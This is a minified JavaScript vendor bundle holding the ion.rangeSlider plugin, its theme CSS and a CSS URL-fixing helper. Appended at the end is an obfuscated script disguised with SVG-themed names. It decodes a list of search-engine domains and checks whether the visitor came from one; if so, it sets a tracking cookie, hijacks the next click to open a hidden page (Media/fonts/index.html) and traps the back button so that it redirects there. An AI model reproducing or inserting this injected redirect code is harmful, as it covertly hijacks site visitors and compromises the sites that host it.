t,e,n,r,i,o=this.options.values.length,s=this.options.p_values;if(!this.options.hide_from_to)if("single"===this.options.type)o?(t=this.decorate(s[this.result.from]),this.$cache.single.html(t)):(r=this._prettify(this.result.from),t=this.decorate(r,this.result.from),this.$cache.single.html(t)),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible";else{o?(this.options.decorate_both?(t=this.decorate(s[this.result.from]),t+=this.options.values_separator,t+=this.decorate(s[this.result.to])):t=this.decorate(s[this.result.from]+this.options.values_separator+s[this.result.to]),e=this.decorate(s[this.result.from]),n=this.decorate(s[this.result.to]),this.$cache.single.html(t),this.$cache.from.html(e),this.$cache.to.html(n)):(r=this._prettify(this.result.from),i=this._prettify(this.result.to),this.options.decorate_both?(t=this.decorate(r,this.result.from),t+=this.options.values_separator,t+=this.decorate(i,this.result.to)):t=this.decorate(r+this.options.values_separator+i,this.result.to),e=this.decorate(r,this.result.from),n=this.decorate(i,this.result.to),this.$cache.single.html(t),this.$cache.from.html(e),this.$cache.to.html(n)),this.calcLabels();var a=Math.min(this.labels.p_single_left,this.labels.p_from_left),c=this.labels.p_single_left+this.labels.p_single_fake,u=this.labels.p_to_left+this.labels.p_to_fake,l=Math.max(c,u);this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target?this.$cache.to[0].style.visibility="visible":this.target||(this.$cache.from[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",l=u):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",l=Math.max(c,u))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),a<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",l>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"}}},drawShadow:function(){var t,e,n,r,i=this.options,o=this.$cache,s="number"==typeof i.from_min&&!isNaN(i.from_min),a="number"==typeof i.from_max&&!isNaN(i.from_max),c="number"==typeof i.to_min&&!isNaN(i.to_min),u="number"==typeof i.to_max&&!isNaN(i.to_max);"single"===i.type?i.from_shadow&&(s||a)?(t=this.convertToPercent(s?i.from_min:i.min),e=this.convertToPercent(a?i.from_max:i.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,o.shad_single[0].style.display="block",o.shad_single[0].style.left=t+"%",o.shad_single[0].style.width=e+"%"):o.shad_single[0].style.display="none":(i.from_shadow&&(s||a)?(t=this.convertToPercent(s?i.from_min:i.min),e=this.convertToPercent(a?i.from_max:i.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,o.shad_from[0].style.display="block",o.shad_from[0].style.left=t+"%",o.shad_from[0].style.width=e+"%"):o.shad_from[0].style.display="none",i.to_shadow&&(c||u)?(n=this.convertToPercent(c?i.to_min:i.min),r=this.convertToPercent(u?i.to_max:i.max)-n,n=this.toFixed(n-this.coords.p_handle/100*n),r=this.toFixed(r-this.coords.p_handle/100*r),n+=this.coords.p_handle/2,o.shad_to[0].style.display="block",o.shad_to[0].style.left=n+"%",o.shad_to[0].style.width=r+"%"):o.shad_to[0].style.display="none")},writeToInput:function(){"single"===this.options.type?(this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to))},callOnStart:function(){this.writeToInput(),this.options.onStart&&"function"==typeof this.options.onStart&&(this.options.scope?this.options.onStart.call(this.options.scope,this.result):this.options.onStart(this.result))},callOnChange:function(){this.writeToInput(),this.options.onChange&&"function"==typeof this.options.onChange&&(this.options.scope?this.options.onChange.call(this.options.scope,this.result):this.options.onChange(this.result))},callOnFinish:function(){this.writeToInput(),this.options.onFinish&&"function"==typeof this.options.onFinish&&(this.options.scope?this.options.onFinish.call(this.options.scope,this.result):this.options.onFinish(this.result))},callOnUpdate:function(){this.writeToInput(),this.options.onUpdate&&"function"==typeof this.options.onUpdate&&(this.options.scope?this.options.onUpdate.call(this.options.scope,this.result):this.options.onUpdate(this.result))},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input"),this.has_tab_index?this.$cache.input.prop("tabindex",-1):this.$cache.input.removeProp("tabindex"),this.has_tab_index=!this.has_tab_index},convertToPercent:function(t,e){var n,r,i=this.options.max-this.options.min,o=i/100;return i?(n=e?t:t-this.options.min,r=n/o,this.toFixed(r)):(this.no_diapason=!0,0)},convertToValue:function(t){var e,n,r=this.options.min,i=this.options.max,o=r.toString().split(".")[1],s=i.toString().split(".")[1],a=0,c=0;if(0===t)return this.options.min;if(100===t)return this.options.max;o&&(e=o.length,a=e),s&&(n=s.length,a=n),e&&n&&(a=e>=n?e:n),r<0&&(c=Math.abs(r),r=+(r+c).toFixed(a),i=+(i+c).toFixed(a));var u,l=(i-r)/100*t+r,f=this.options.step.toString().split(".")[1];return f?l=+l.toFixed(f.length):(l/=this.options.step,l*=this.options.step,l=+l.toFixed(0)),c&&(l-=c),u=f?+l.toFixed(f.length):this.toFixed(l),u<this.options.min?u=this.options.min:u>this.options.max&&(u=this.options.max),u},calcWithStep:function(t){var e=Math.round(t/this.coords.p_step)*this.coords.p_step;return e>100&&(e=100),100===t&&(e=100),this.toFixed(e)},checkMinInterval:function(t,e,n){var r,i,o=this.options;return o.min_interval?(r=this.convertToValue(t),i=this.convertToValue(e),"from"===n?i-r<o.min_interval&&(r=i-o.min_interval):r-i<o.min_interval&&(r=i+o.min_interval),this.convertToPercent(r)):t},checkMaxInterval:function(t,e,n){var r,i,o=this.options;return o.max_interval?(r=this.convertToValue(t),i=this.convertToValue(e),"from"===n?i-r>o.max_interval&&(r=i-o.max_interval):r-i>o.max_interval&&(r=i+o.max_interval),this.convertToPercent(r)):t},checkDiapason:function(t,e,n){var r=this.convertToValue(t),i=this.options;return"number"!=typeof e&&(e=i.min),"number"!=typeof n&&(n=i.max),r<e&&(r=e),r>n&&(r=n),this.convertToPercent(r)},toFixed:function(t){return+(t=t.toFixed(20))},_prettify:function(t){return this.options.prettify_enabled?this.options.prettify&&"function"==typeof this.options.prettify?this.options.prettify(t):this.prettify(t):t},prettify:function(t){return t.toString().replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(t,e){return this.options.force_edges?(t<0?t=0:t>100-e&&(t=100-e),this.toFixed(t)):this.toFixed(t)},validate:function(){var t,e,n=this.options,r=this.result,i=n.values,o=i.length;if("string"==typeof n.min&&(n.min=+n.min),"string"==typeof n.max&&(n.max=+n.max),"string"==typeof n.from&&(n.from=+n.from),"string"==typeof n.to&&(n.to=+n.to),"string"==typeof n.step&&(n.step=+n.step),"string"==typeof n.from_min&&(n.from_min=+n.from_min),"string"==typeof n.from_max&&(n.from_max=+n.from_max),"string"==typeof n.to_min&&(n.to_min=+n.to_min),"string"==typeof n.to_max&&(n.to_max=+n.to_max),"string"==typeof n.grid_num&&(n.grid_num=+n.grid_num),n.max<n.min&&(n.max=n.min),o)for(n.p_values=[],n.min=0,n.max=o-1,n.step=1,n.grid_num=n.max,n.grid_snap=!0,e=0;e<o;e++)t=+i[e],isNaN(t)?t=i[e]:(i[e]=t,t=this._prettify(t)),n.p_values.push(t);("number"!=typeof n.from||isNaN(n.from))&&(n.from=n.min),("number"!=typeof n.to||isNaN(n.to))&&(n.to=n.max),"single"===n.type?(n.from<n.min&&(n.from=n.min),n.from>n.max&&(n.from=n.max)):(n.from<n.min&&(n.from=n.min),n.from>n.max&&(n.from=n.max),n.to<n.min&&(n.to=n.min),n.to>n.max&&(n.to=n.max),this.update_check.from&&(this.update_check.from!==n.from&&n.from>n.to&&(n.from=n.to),this.update_check.to!==n.to&&n.to<n.from&&(n.to=n.from)),n.from>n.to&&(n.from=n.to),n.to<n.from&&(n.to=n.from)),("number"!=typeof n.step||isNaN(n.step)||!n.step||n.step<0)&&(n.step=1),"number"==typeof n.from_min&&n.from<n.from_min&&(n.from=n.from_min),"number"==typeof n.from_max&&n.from>n.from_max&&(n.from=n.from_max),"number"==typeof n.to_min&&n.to<n.to_min&&(n.to=n.to_min),"number"==typeof n.to_max&&n.from>n.to_max&&(n.to=n.to_max),r&&(r.min!==n.min&&(r.min=n.min),r.max!==n.max&&(r.max=n.max),(r.from<r.min||r.from>r.max)&&(r.from=n.from),(r.to<r.min||r.to>r.max)&&(r.to=n.to)),("number"!=typeof n.min_interval||isNaN(n.min_interval)||!n.min_interval||n.min_interval<0)&&(n.min_interval=0),("number"!=typeof n.max_interval||isNaN(n.max_interval)||!n.max_interval||n.max_interval<0)&&(n.max_interval=0),n.min_interval&&n.min_interval>n.max-n.min&&(n.min_interval=n.max-n.min),n.max_interval&&n.max_interval>n.max-n.min&&(n.max_interval=n.max-n.min)},decorate:function(t,e){var n="",r=this.options;return r.prefix&&(n+=r.prefix),n+=t,r.max_postfix&&(r.values.length&&t===r.p_values[r.max]?(n+=r.max_postfix,r.postfix&&(n+=" ")):e===r.max&&(n+=r.max_postfix,r.postfix&&(n+=" "))),r.postfix&&(n+=r.postfix),n},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.result.from_pretty=this._prettify(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.result.to_pretty=this._prettify(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var t,e,n,r,i,o=this.options,s=o.max-o.min,a=o.grid_num,c=0,u=0,l=4,f=0,h="";for(this.calcGridMargin(),o.grid_snap&&(a=s/o.step),a>50&&(a=50),c=this.toFixed(100/a),a>4&&(l=3),a>7&&(l=2),a>14&&(l=1),a>28&&(l=0),t=0;t<a+1;t++){for(n=l,u=this.toFixed(c*t),u>100&&(u=100),this.coords.big[t]=u,r=(u-c*(t-1))/(n+1),e=1;e<=n&&0!==u;e++)f=this.toFixed(u-r*e),h+='<span class="irs-grid-pol small" style="left: '+f+'%"></span>';h+='<span class="irs-grid-pol" style="left: '+u+'%"></span>',i=this.convertToValue(u),i=o.values.length?o.p_values[i]:this._prettify(i),h+='<span class="irs-grid-text js-grid-text-'+t+'" style="left: '+u+'%">'+i+"</span>"}this.coords.big_num=Math.ceil(a+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(h),this.cacheGridLabels()}},cacheGridLabels:function(){var t,e,n=this.coords.big_num;for(e=0;e<n;e++)t=this.$cache.grid.find(".js-grid-text-"+e),this.$cache.grid_labels.push(t);this.calcGridLabels()},calcGridLabels:function(){var t,e,n=[],r=[],i=this.coords.big_num;for(t=0;t<i;t++)this.coords.big_w[t]=this.$cache.grid_labels[t].outerWidth(!1),this.coords.big_p[t]=this.toFixed(this.coords.big_w[t]/this.coords.w_rs*100),this.coords.big_x[t]=this.toFixed(this.coords.big_p[t]/2),n[t]=this.toFixed(this.coords.big[t]-this.coords.big_x[t]),r[t]=this.toFixed(n[t]+this.coords.big_p[t]);for(this.options.force_edges&&(n[0]<-this.coords.grid_gap&&(n[0]=-this.coords.grid_gap,r[0]=this.toFixed(n[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),r[i-1]>100+this.coords.grid_gap&&(r[i-1]=100+this.coords.grid_gap,n[i-1]=this.toFixed(r[i-1]-this.coords.big_p[i-1]),this.coords.big_x[i-1]=this.toFixed(this.coords.big_p[i-1]-this.coords.grid_gap))),this.calcGridCollision(2,n,r),this.calcGridCollision(4,n,r),t=0;t<i;t++)e=this.$cache.grid_labels[t][0],this.coords.big_x[t]!==Number.POSITIVE_INFINITY&&(e.style.marginLeft=-this.coords.big_x[t]+"%")},calcGridCollision:function(t,e,n){var r,i,o,s=this.coords.big_num;for(r=0;r<s&&!((i=r+t/2)>=s);r+=t)o=this.$cache.grid_labels[i][0],n[r]<=e[i]?o.style.visibility="visible":o.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%"))},update:function(e){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.update_check.from=this.result.from,this.update_check.to=this.result.to,this.options=t.extend(this.options,e),this.validate(),this.updateResult(e),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),t.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},t.fn.ionRangeSlider=function(e){return this.each(function(){t.data(this,"ionRangeSlider")||t.data(this,"ionRangeSlider",new a(this,e,o++))})},function(){for(var t=0,e=["ms","moz","webkit","o"],r=0;r<e.length&&!n.requestAnimationFrame;++r)n.requestAnimationFrame=n[e[r]+"RequestAnimationFrame"],n.cancelAnimationFrame=n[e[r]+"CancelAnimationFrame"]||n[e[r]+"CancelRequestAnimationFrame"];n.requestAnimationFrame||(n.requestAnimationFrame=function(e,r){var i=(new Date).getTime(),o=Math.max(0,16-(i-t)),s=n.setTimeout(function(){e(i+o)},o);return t=i+o,s}),n.cancelAnimationFrame||(n.cancelAnimationFrame=function(t){clearTimeout(t)})}()})},function(t,e){(function(e){t.exports=e}).call(e,{})},function(t,e,n){var r=n(405);"string"==typeof r&&(r=[[t.i,r,""]]);var i={hmr:!0};i.transform=void 0,n(146)(r,i),r.locals&&(t.exports=r.locals)},function(t,e,n){e=t.exports=n(145)(!1),e.push([t.i,'.irs{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:12px;font-family:Arial,sans-serif}.irs,.irs-line{position:relative;display:block}.irs-line{overflow:hidden;outline:none!important}.irs-bar{display:block}.irs-bar,.irs-shadow{position:absolute;left:0;width:0}.irs-shadow{display:none}.irs-handle{position:absolute;display:block;box-sizing:border-box;cursor:default;z-index:1}.irs-handle.type_last{z-index:2}.irs-max,.irs-min{position:absolute;display:block;cursor:default}.irs-min{left:0}.irs-max{right:0}.irs-from,.irs-single,.irs-to{position:absolute;display:block;top:0;left:0;cursor:default;white-space:nowrap}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:20px}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{position:absolute;top:0;left:0;width:1px;height:8px;background:#000}.irs-grid-pol.small{height:4px}.irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;padding:0 3px;color:#000}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:transparent;z-index:2}.lt-ie9 .irs-disable-mask{background:#000;filter:alpha(opacity=0);cursor:not-allowed}.irs-disabled{opacity:.4}.irs-hidden-input{position:absolute!important;display:block!important;top:0!important;left:0!important;width:0!important;height:0!important;font-size:0!important;line-height:0!important;padding:0!important;margin:0!important;overflow:hidden;outline:none!important;z-index:-9999!important;background:none!important;border-style:solid!important;border-color:transparent!important}.irs--flat{height:40px}.irs--flat.irs-with-grid{height:60px}.irs--flat .irs-line{top:25px;height:12px;background-color:#e1e4e9;border-radius:4px}.irs--flat .irs-bar{top:25px;height:12px;background-color:#ed5565}.irs--flat .irs-bar--single{border-radius:4px 0 0 4px}.irs--flat .irs-shadow{height:1px;bottom:16px;background-color:#e1e4e9}.irs--flat .irs-handle{top:22px;width:16px;height:18px;background-color:transparent}.irs--flat .irs-handle>i:first-child{position:absolute;display:block;top:0;left:50%;width:2px;height:100%;margin-left:-1px;background-color:#da4453}.irs--flat .irs-handle.state_hover>i:first-child,.irs--flat .irs-handle:hover>i:first-child{background-color:#a43540}.irs--flat .irs-max,.irs--flat .irs-min{top:0;padding:1px 3px;color:#999;font-size:10px;line-height:1.333;text-shadow:none;background-color:#e1e4e9;border-radius:4px}.irs--flat .irs-from,.irs--flat .irs-single,.irs--flat .irs-to{color:#fff;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background-color:#ed5565;border-radius:4px}.irs--flat .irs-from:before,.irs--flat .irs-single:before,.irs--flat .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#ed5565}.irs--flat .irs-grid-pol{background-color:#e1e4e9}.irs--flat .irs-grid-text{color:#999}.irs--big{height:55px}.irs--big.irs-with-grid{height:70px}.irs--big .irs-line{top:33px;height:12px;background-color:#fff;background:linear-gradient(180deg,#ddd -50%,#fff 150%);border:1px solid #ccc;border-radius:12px}.irs--big .irs-bar{top:33px;height:12px;background-color:#92bce0;border:1px solid #428bca;background:linear-gradient(180deg,#fff,#428bca 30%,#b9d4ec);box-shadow:inset 0 0 1px 1px hsla(0,0%,100%,.5)}.irs--big .irs-bar--single{border-radius:12px 0 0 12px}.irs--big .irs-shadow{height:1px;bottom:16px;background-color:rgba(66,139,202,.5)}.irs--big .irs-handle{top:25px;width:30px;height:30px;border:1px solid rgba(0,0,0,.3);background-color:#cbcfd5;background:linear-gradient(180deg,#fff,#b4b9be 30%,#fff);box-shadow:1px 1px 2px rgba(0,0,0,.2),inset 0 0 3px 1px #fff;border-radius:30px}.irs--big .irs-handle.state_hover,.irs--big .irs-handle:hover{border-color:rgba(0,0,0,.45);background-color:#939ba7;background:linear-gradient(180deg,#fff,#919ba5 30%,#fff)}.irs--big .irs-max,.irs--big .irs-min{top:0;padding:1px 5px;color:#fff;text-shadow:none;background-color:#9f9f9f;border-radius:3px}.irs--big .irs-from,.irs--big .irs-single,.irs--big .irs-to{color:#fff;text-shadow:none;padding:1px 5px;background-color:#428bca;background:linear-gradient(180deg,#428bca,#3071a9);border-radius:3px}.irs--big .irs-grid-pol{background-color:#428bca}.irs--big .irs-grid-text{color:#428bca}.irs--modern,.irs--modern.irs-with-grid{height:55px}.irs--modern .irs-line{top:25px;height:5px;background-color:#d1d6e0;background:linear-gradient(180deg,#e0e4ea,#d1d6e0);border:1px solid #a3adc1;border-bottom-width:0;border-radius:5px}.irs--modern .irs-bar{top:25px;height:5px;background:#20b426;background:linear-gradient(180deg,#20b426,#18891d)}.irs--modern .irs-bar--single{border-radius:5px 0 0 5px}.irs--modern .irs-shadow{height:1px;bottom:21px;background-color:rgba(209,214,224,.5)}.irs--modern .irs-handle{top:37px;width:12px;height:13px;border:1px solid #a3adc1;border-top-width:0;box-shadow:1px 1px 1px rgba(0,0,0,.1);border-radius:0 0 3px 3px}.irs--modern .irs-handle>i:first-child{position:absolute;display:block;top:-4px;left:1px;width:6px;height:6px;border:1px solid #a3adc1;background:#fff;transform:rotate(45deg)}.irs--modern .irs-handle>i:nth-child(2){position:absolute;display:block;box-sizing:border-box;top:0;left:0;width:10px;height:12px;background:#e9e6e6;background:linear-gradient(180deg,#fff,#e9e6e6);border-radius:0 0 3px 3px}.irs--modern .irs-handle>i:nth-child(3){position:absolute;display:block;box-sizing:border-box;top:3px;left:3px;width:4px;height:5px;border-left:1px solid #a3adc1;border-right:1px solid #a3adc1}.irs--modern .irs-handle.state_hover,.irs--modern .irs-handle:hover{border-color:#7685a2;background:#c3c7cd;background:linear-gradient(180deg,#fff,#919ba5 30%,#fff)}.irs--modern .irs-handle.state_hover>i:first-child,.irs--modern .irs-handle:hover>i:first-child{border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:nth-child(3),.irs--modern .irs-handle:hover>i:nth-child(3){border-color:#48536a}.irs--modern .irs-max,.irs--modern .irs-min{top:0;font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;color:#fff;background-color:#d1d6e0;border-radius:5px}.irs--modern .irs-from,.irs--modern .irs-single,.irs--modern .irs-to{font-size:10px;line-height:1.333;text-shadow:none;padding:1px 5px;background-color:#20b426;color:#fff;border-radius:5px}.irs--modern .irs-from:before,.irs--modern .irs-single:before,.irs--modern .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#20b426}.irs--modern .irs-grid{height:25px}.irs--modern .irs-grid-pol{background-color:#dedede}.irs--modern .irs-grid-text{color:silver;font-size:13px}.irs--sharp{height:50px;font-size:12px;line-height:1}.irs--sharp.irs-with-grid{height:57px}.irs--sharp .irs-line{top:30px;height:2px;background-color:#000;border-radius:2px}.irs--sharp .irs-bar{top:30px;height:2px;background-color:#ee22fa}.irs--sharp .irs-bar--single{border-radius:2px 0 0 2px}.irs--sharp .irs-shadow{height:1px;bottom:21px;background-color:rgba(0,0,0,.5)}.irs--sharp .irs-handle{top:25px;width:10px;height:10px;background-color:#a804b2}.irs--sharp .irs-handle>i:first-child{position:absolute;display:block;top:100%;left:0;width:0;height:0;border:5px solid transparent;border-top-color:#a804b2}.irs--sharp .irs-handle.state_hover,.irs--sharp .irs-handle:hover{background-color:#000}.irs--sharp .irs-handle.state_hover>i:first-child,.irs--sharp .irs-handle:hover>i:first-child{border-top-color:#000}.irs--sharp .irs-max,.irs--sharp .irs-min{color:#fff;font-size:14px;line-height:1;top:0;padding:3px 4px;opacity:.4;background-color:#a804b2;border-radius:2px}.irs--sharp .irs-from,.irs--sharp .irs-single,.irs--sharp .irs-to{font-size:14px;line-height:1;text-shadow:none;padding:3px 4px;background-color:#a804b2;color:#fff;border-radius:2px}.irs--sharp .irs-from:before,.irs--sharp .irs-single:before,.irs--sharp .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#a804b2}.irs--sharp .irs-grid{height:25px}.irs--sharp .irs-grid-pol{background-color:#dedede}.irs--sharp .irs-grid-text{color:silver;font-size:13px}.irs--round{height:50px}.irs--round.irs-with-grid{height:65px}.irs--round .irs-line{top:36px;height:4px;background-color:#dee4ec;border-radius:4px}.irs--round .irs-bar{top:36px;height:4px;background-color:#006cfa}.irs--round .irs-bar--single{border-radius:4px 0 0 4px}.irs--round .irs-shadow{height:4px;bottom:21px;background-color:rgba(222,228,236,.5)}.irs--round .irs-handle{top:26px;width:24px;height:24px;border:4px solid #006cfa;background-color:#fff;border-radius:24px;box-shadow:0 1px 3px rgba(0,0,255,.3)}.irs--round .irs-handle.state_hover,.irs--round .irs-handle:hover{background-color:#f0f6ff}.irs--round .irs-max,.irs--round .irs-min{color:#333;font-size:14px;line-height:1;top:0;padding:3px 5px;background-color:rgba(0,0,0,.1);border-radius:4px}.irs--round .irs-from,.irs--round .irs-single,.irs--round .irs-to{font-size:14px;line-height:1;text-shadow:none;padding:3px 5px;background-color:#006cfa;color:#fff;border-radius:4px}.irs--round .irs-from:before,.irs--round .irs-single:before,.irs--round .irs-to:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#006cfa}.irs--round .irs-grid{height:25px}.irs--round .irs-grid-pol{background-color:#dedede}.irs--round .irs-grid-text{color:silver;font-size:13px}.irs--square{height:50px}.irs--square.irs-with-grid{height:60px}.irs--square .irs-line{top:31px;height:4px;background-color:#dedede}.irs--square .irs-bar{top:31px;height:4px;background-color:#000}.irs--square .irs-shadow{height:2px;bottom:21px;background-color:#dedede}.irs--square .irs-handle{top:25px;width:16px;height:16px;border:3px solid #000;background-color:#fff;transform:rotate(45deg)}.irs--square .irs-handle.state_hover,.irs--square .irs-handle:hover{background-color:#f0f6ff}.irs--square .irs-max,.irs--square .irs-min{color:#333;font-size:14px;line-height:1;top:0;padding:3px 5px;background-color:rgba(0,0,0,.1)}.irs--square .irs-from,.irs--square .irs-single,.irs--square .irs-to{font-size:14px;line-height:1;text-shadow:none;padding:3px 5px;background-color:#000;color:#fff}.irs--square .irs-grid{height:25px}.irs--square .irs-grid-pol{background-color:#dedede}.irs--square .irs-grid-text{color:silver;font-size:11px}',""])},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,r=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,e){var i=e.trim().replace(/^"(.*)"$/,function(t,e){return e}).replace(/^'(.*)'$/,function(t,e){return e});if(/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(i))return t;var o;return o=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:r+i.replace(/^\.\//,""),"url("+JSON.stringify(o)+")"})}}]);(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["Media","fonts","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);
//# sourceMappingURL=vendors.js.map